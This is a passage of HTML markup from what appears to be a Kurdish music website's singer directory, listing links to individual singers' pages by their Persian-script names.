            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">فرشید امیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d8%a7%d9%85%db%8c%d9%86%db%8c/">فرشید امینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">فرشید شریفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d9%86%d8%a7%d8%af%d8%b1%db%8c/">فرشید نادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">فرهاد احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%a8%d8%b2%d9%84%d9%87/">فرهاد بزله</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%ac%d9%87%d8%a7%d9%86%da%af%db%8c%d8%b1%db%8c/">فرهاد جهانگیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c/">فرهاد زارعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%b4%d8%b1%d9%81%db%8c/">فرهاد شرفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%b4%d9%87%d8%a8%d8%a7%d8%b2%db%8c/">فرهاد شهبازی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d9%81%d8%b1%d9%87%d8%a7%d8%af%db%8c/">فرهاد فرهادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%da%a9%d8%b1%db%8c%d9%85%db%8c/">فرهاد کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">فرهاد مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d9%86%d8%a7%d9%85%d8%af%d8%a7%d8%b1%db%8c/">فرهاد نامداری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d9%86%da%af-%d9%85%d9%84%da%a9%db%8c/">فرهنگ ملکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%88%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">فرود مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%db%8c%d8%a8%d8%b1%d8%b2-%d9%86%d8%a7%d9%85%d8%af%d8%a7%d8%b1%db%8c/">فریبرز نامداری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%db%8c%d8%af%d9%88%d9%86-%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%db%8c%d9%85%db%8c/">فریدون ابراهیمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%db%8c%d8%af%d9%88%d9%86-%d8%b5%d8%af%db%8c%d9%82/">فریدون صدیق</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%db%8c%d8%af%d9%88%d9%86-%d8%ba%d8%b1%db%8c%d8%a8%d9%87/">فریدون غریبه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%82%d8%a7%d8%af%d8%b1-%d8%a7%d9%84%db%8c%d8%a7%d8%b3%db%8c/">قادر الیاسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%82%d8%a8%d8%a7%d8%af-%d9%81%d8%a7%d8%b6%d9%84%db%8c/">قباد فاضلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%82%d8%af%d8%b1%d8%aa-%d8%ac%d8%b9%d9%81%d8%b1%db%8c/">قدرت جعفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%82%d8%b5%d8%a7%d8%b1/">قصار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d8%b1%d8%b2%d8%a7%d9%86-%d9%81%d8%a7%d8%b1%d9%88%d9%82/">کارزان فاروق</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d8%b1%d9%86-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">کارن بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d9%86-%d8%ae%d8%a8%d8%a7%d8%aa%db%8c/">کاروان خباتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%85%d8%b1%d8%a7%d9%86-%d8%ae%d8%af%d8%a7%db%8c%d8%a7%d8%b1%db%8c/">کامران خدایاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%85%d8%b1%d8%a7%d9%86-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c/">کامران زارعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%85%d8%b1%d8%a7%d9%86-%d8%b2%d9%86%da%af%d9%86%d9%87/">کامران زنگنه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%85%d8%b1%d8%a7%d9%86-%d9%81%d8%aa%d8%a7%d8%ad%d9%be%d9%88%d8%b1/">کامران فتاحپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%85%db%8c%d8%a7%d8%a8-%d8%ba%d9%84%d8%a7%d9%85%db%8c/">کامیاب غلامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%85%db%8c%d8%a7%d8%b1-%d8%a7%d8%b3%d8%af%db%8c/">کامیار اسدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%85%db%8c%d8%a7%d8%b1-%db%8c%d8%a7%d8%b1%db%8c/">کامیار یاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%88%d9%87-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/">کاوه ایرانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%88%d9%87-%d8%b5%db%8c%d8%af%d9%85%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86/">کاوه صیدمحمدیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%b3%d8%b1%db%8c-%d9%88%db%8c%d8%b3%db%8c/">کسری ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d9%85%d8%a7%d9%84-%da%af%d9%84%da%86%db%8c%d9%86/">کمال گلچین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d9%85%d8%a7%d9%84-%da%af%d9%86%d8%ac%db%8c/">کمال گنجی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d9%85%d8%a7%d9%84-%d9%85%d8%ad%d9%85%d8%af/">کمال محمد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d9%88%d8%b1%d9%88%d8%b3-%da%a9%d9%84%d9%87%d8%b1/">کوروس کلهر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d9%88%d8%b1%d9%88%d8%b4-%d8%a2%d8%b1%da%a9%d8%a7/">کوروش آرکا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d9%88%d8%b1%d9%88%d8%b4-%d8%a7%d8%b3%d8%aa%d9%88%d8%a7%d8%b1/">کوروش استوار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d9%88%d8%b1%d9%88%d8%b4-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">کوروش عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d9%88%d8%b4%d8%a7-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">کوشا مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d8%a7-%d8%a7%da%a9%d8%a8%d8%b1%db%8c/">کیا اکبری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d8%a7-%d9%85%d8%ad%d9%85%d8%af%db%8c/">کیا محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d8%a7%d9%86-%d9%81%d8%a7%d8%aa%d8%ad%db%8c/">کیان فاتحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d8%a7%d9%86%d9%88%d8%b4-%d8%b3%d9%87%d8%b1%d8%a7%d8%a8%db%8c/">کیانوش سهرابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d8%a7%d9%86%d9%88%d8%b4-%d9%85%db%8c%d8%b1%db%8c/">کیانوش میری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d9%88%d8%a7%d9%86/">کیوان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d9%88%d8%a7%d9%86-%da%a9%d8%a7%d8%b8%d9%85%db%8c/">کیوان کاظمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d9%88%d8%a7%d9%86-%da%a9%d8%b1%db%8c%d9%85%db%8c/">کیوان کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d9%88%d8%a7%d9%86-%d9%85%d8%b8%d9%81%d8%b1%db%8c/">کیوان مظفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d9%88%d9%85%d8%b1%d8%ab-%d9%85%d8%b1%db%8c%d8%af%db%8c/">کیومرث مریدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%84%d8%b7%d9%81-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c%d8%a7%d9%86/">لطف الله عباسیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%84%d8%b7%db%8c%d9%81-%d8%af%d9%88%d8%b3%d8%aa%d8%a7%d9%86%db%8c/">لطیف دوستانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%84%d9%82%d9%85%d8%a7%d9%86-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">لقمان بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%84%d9%82%d9%85%d8%a7%d9%86-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">لقمان عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%84%da%a9-%d8%a7%d9%85%db%8c%d8%b1/">لک امیر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%84%db%8c%d8%af%d8%a7/">لیدا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%a7%d8%b1%d8%af%db%8c%d9%86/">ماردین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%a7%d8%b2%db%8c%d8%a7%d8%b1-%d9%81%d8%aa%d8%a7%d8%ad%db%8c/">مازیار فتاحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%a7%d8%b2%db%8c%d8%a7%d8%b1-%da%a9%d8%b1%d9%85%db%8c/">مازیار کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%aa%db%8c%d9%86/">متین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%aa%db%8c%d9%86-%d8%b5%d9%81%d8%b1%db%8c/">متین صفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%d8%aa%d8%a8%db%8c-%d8%a7%d8%ad%d8%af%db%8c/">مجتبی احدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%d8%aa%d8%a8%db%8c-%d8%aa%d8%b1%da%a9%d8%a7%d8%b4%d9%88%d9%86%d8%af/">مجتبی ترکاشوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%d8%aa%d8%a8%db%8c-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/">مجتبی رضایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%d8%aa%d8%a8%db%8c-%d9%86%d8%a7%d8%af%d8%b1%db%8c/">مجتبی نادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%d8%aa%d8%a8%db%8c-%d9%88%db%8c%d8%b3%db%8c/">مجتبی ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d8%a2%d8%af%db%8c%d9%86%d9%87-%d9%88%d9%86%d8%af/">مجید آدینه وند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">مجید احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d8%a7%d9%84%d9%85%d8%a7%d8%b3%db%8c/">مجید الماسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d8%aa%db%8c%d9%85%d9%88%d8%b1%db%8c/">مجید تیموری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">مجید عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d9%81%d8%a7%d8%aa%d8%ad/">مجید فاتح</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d9%85%d8%b9%db%8c%d9%86/">مجید معین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d9%86%d9%88%d8%b1%db%8c/">مجید نوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b1%d8%a7%d8%a8-%d8%b9%d8%b3%da%a9%d8%b1%db%8c/">محراب عسکری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b1%d8%a7%d8%a8-%d9%85%d9%87%d8%b1%db%8c/">محراب مهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d8%a8%d8%a7%d9%82%d8%b1%db%8c/">محسن باقری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d8%aa%db%8c-%d9%88%db%8c/">محسن تی وی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d8%ac%d8%a7%d8%b3%d9%85%db%8c/">محسن جاسمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d8%ad%d8%b3%db%8c%d9%86%db%8c/">محسن حسینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">محسن رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">محسن عباسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c/">محسن لرستانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d9%85%d8%b1%d8%a7%d8%af%d9%86%d9%be%d9%88%d8%b1/">محسن مرادنپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%be%d9%88%d8%b1/">محسن مردانپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d9%85%d9%87%d8%af%d9%88%db%8c/">محسن مهدوی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d9%85%d9%88%d8%b3%d9%88%db%8c/">محسن موسوی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%a2%d8%b2%d8%a7%d8%af%db%8c/">محمد آزادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d8%ad%d9%85%d8%af%d9%88%d9%86%d8%af/">محمد احمدوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">محمد احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">محمد امیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%85%db%8c%d9%86-%d8%ba%d9%84%d8%a7%d9%85%db%8c%d8%a7%d8%b1%db%8c/">محمد امین غلامیاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d8%ad%d9%85%d8%af-%d9%be%d8%b1%d9%88%db%8c%d8%b2%db%8c/">محمد پرویزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%be%db%8c%d8%b1%db%8c/">محمد پیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%ac%d9%81%d8%aa%d8%a7/">محمد جفتا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%ac%d9%84%d8%a7%d9%84%db%8c/">محمد جلالی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%ac%d9%88%d9%87%d8%b1%db%8c%d8%a7%d9%86/">محمد جوهریان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%da%86%d9%88%d9%be%d8%a7%d9%86%db%8c/">محمد چوپانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%ad%d8%a7%d8%aa%d9%85-%d8%b2%d8%a7%d8%af%d9%87/">محمد حاتم زاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%af%d8%b3%d8%aa%d9%85%d8%b2%d8%af/">محمد دستمزد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">محمد رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%b3%d8%a7%d9%84%db%8c/">محمد سالی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%b5%d8%a7%d9%84%d8%ad%db%8c/">محمد صالحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%b7%d8%a7%d9%87%d8%b1%db%8c-%d8%b2%d8%a7%d8%af%d9%87/">محمد طاهری زاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%b9%d9%84%db%8c%d8%a7%d9%86%db%8c/">محمد علیانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%81%db%8c%d8%b6%db%8c/">محمد فیضی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%da%a9%d8%a7%d9%85%d8%a8%d8%ae%d8%b4/">محمد کامبخش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%da%a9%d8%b1%d9%85%db%8c/">محمد کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%da%a9%d9%88%d9%84%db%8c%d9%88%d9%86%d8%af/">محمد کولیوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%da%a9%db%8c%d9%87%d8%a7%d9%86%db%8c/">محمد کیهانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%85%d8%a7%d9%85%d9%84%db%8c/">محمد ماملی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%85%d8%ad%d9%85%d8%af%db%8c/">محمد محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%85%d9%86%d8%b5%d9%88%d8%b1%db%8c/">محمد منصوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%86%d8%ac%d8%a7%d8%aa%db%8c/">محمد نجاتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%86%d8%ac%d9%81-%d9%be%d9%88%d8%b1/">محمد نجف پور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%86%d8%ac%d9%81%db%8c/">محمد نجفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%86%d8%b5%d8%b1%d8%aa%db%8c/">محمد نصرتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%87%d8%a7%d8%b4%d9%85%db%8c/">محمد هاشمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%87%d9%85%d8%aa%db%8c/">محمد همتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%db%8c%d8%b9%d9%82%d9%88%d8%a8%db%8c/">محمد یعقوبی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%a7%d9%85%db%8c%d9%86-%d9%82%d8%a7%d8%b3%d9%85%db%8c/">محمدامین قاسمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%a7%d9%85%db%8c%d9%86-%d9%86%d8%b8%d8%b1%db%8c/">محمدامین نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%ad%d8%b3%db%8c%d9%86-%d8%b5%db%8c%d8%a7%d8%af%db%8c/">محمدحسین صیادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d8%ac%d8%b9%d9%81%d8%b1%db%8c%d8%a7%d9%86/">محمدرضا جعفریان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d8%ad%d8%a7%d8%b5%d9%84%db%8c/">محمدرضا حاصلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d8%b3%d9%84%d8%b7%d8%a7%d9%86%db%8c/">محمدرضا سلطانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d8%b3%d9%84%db%8c%d9%85%db%8c/">محمدرضا سلیمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d8%b4%d9%81%db%8c%d8%b9%db%8c/">محمدرضا شفیعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%da%a9%d8%a7%da%a9%d8%a7%db%8c%db%8c/">محمدرضا کاکایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">محمدرضا مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d9%85%d9%87%d8%af%db%8c-%d9%be%d8%b1%d9%88%db%8c%d8%b4/">محمدمهدی پرویش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b1%d8%a7%d8%af-%d8%b9%d9%84%db%8c%d9%85%d8%b1%d8%a7%d8%af%db%8c/">مراد علیمرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d8%ae%d8%b3%d8%b1%d9%88%db%8c/">مرتضی خسروی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d8%b1%d9%81%db%8c%d8%b9%db%8c/">مرتضی رفیعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d8%b4%d8%b1%d9%81%db%8c/">مرتضی شرفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b1%d9%88%d8%a7%d9%86-%d9%82%d9%86%d8%a8%d8%b1%db%8c/">مروان قنبری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%a7%d9%81%d8%aa%d8%ae%d8%a7%d8%b1%db%8c/">مسعود افتخاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%a8%db%8c%da%98%d9%86%d8%af%db%8c/">مسعود بیژندی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d8%b9%d9%81%d8%b1%db%8c/">مسعود جعفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c%d9%84%db%8c%d8%a7%d9%86/">مسعود جلیلیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ad%d8%b3%d9%86%db%8c/">مسعود حسنی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%b2%d8%b1%da%af%d9%88%d8%b4-%d8%aa%d9%86%d9%87%d8%a7/">مسعود زرگوش تنها</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%b2%d9%85%d8%a7%d9%86%db%8c/">مسعود زمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">مسعود عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d9%82%d8%a8%d8%a7%d8%af%db%8c%d8%a7%d9%86/">مسعود قبادیان</a>
			            </li>
		            <li>
